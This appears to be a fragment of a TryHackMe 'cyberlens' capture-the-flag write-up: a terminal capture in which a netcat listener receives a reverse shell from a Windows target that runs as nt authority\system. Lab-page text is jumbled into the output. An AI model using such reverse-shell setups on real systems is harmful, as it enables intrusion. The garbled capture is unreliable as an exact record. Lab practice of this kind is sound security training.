 ┌──(kali㉿kali)-[~/Downloads/THM/cyberlens/www]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.17.28.92] from (UNKNOWN) [10.10.64.208] 49952
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
Target Machine Information
C:\Windows\system32>whomi
whomi
'whomi' is not recognized as an internal or external command,
operable program or batch file.
Title Target IP Address Expires
C:\Windows\system32>whoami
whoami
? Add 1 hour Terminate
nt authority\system
10.10.64.208 7min 56s